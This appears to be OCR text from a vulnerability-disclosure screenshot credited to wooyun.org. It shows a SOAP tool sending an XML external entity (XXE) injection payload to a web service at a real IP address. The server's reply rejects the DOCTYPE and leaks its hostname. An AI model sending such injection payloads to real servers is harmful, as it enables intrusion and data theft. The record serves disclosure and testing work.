 WSDL URL: http://36.7.174.33:8288/Conf/services/BroadcastWebservice?wsdl
Editor WSDL Structure WSDL
Service: BroadcastWebserviceSe Port: BroadcastWebservice Operation: getWebServiceResult Send HTTP
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd=
"http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://webservices.cms.v2tech.com">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <getWebServiceResult>
5 <tradeCode>100</tradeCode>
6 <xml><!DOCTYPE+root+[<!ENTITY+%+remote+SYSTEM+"xxxx">%remote;]>
7 <webservicepass></webservicepass>
8 </getWebServiceResult>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: a {Re} XML
Response Structured Data
6 <faultstring>org.xml.sax.SAXParseException: A DOCTYPE is not allowed in content.</faultstring>
7 <detail>
8 <ns1:hostname xmlns:ns1="http://xml.apache.org/axis/">WIN-38CI3AJ39CP</ns1:hostname>
9 </detail>
Look for: a {Re} XML
Activity Window
03.22 22:14.07, Populate tool explorer ...
03.22 22:14.07, Load ServerInfo XML ...
03.22 22:25.47, Done - 1 web services found.
03.22 22:29.32, Done - 1 web services found.
www.wooyun.org